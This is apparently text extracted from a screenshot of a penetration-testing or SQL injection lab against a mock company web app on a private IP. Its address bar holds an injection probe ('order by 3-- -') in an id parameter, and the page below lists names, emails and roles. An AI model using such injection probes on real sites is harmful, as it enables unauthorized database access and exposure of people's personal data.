 Futura Business Informat
Futura Business Informat
192.168.111.34/site.php?id=2 order by 3-- -
Futura Business
Informatique
Home Expense reports Rennes
Sorry, a technical error has occured.
Firstname Lastname Email address Role
Bernadette Renaud brenaud@lrtechnologies.fr Collaborator
Manon Riviere mriviere@futuraBI.fr Manager
Samuel Lamotte slamotte@futuraBI.fr Collaborator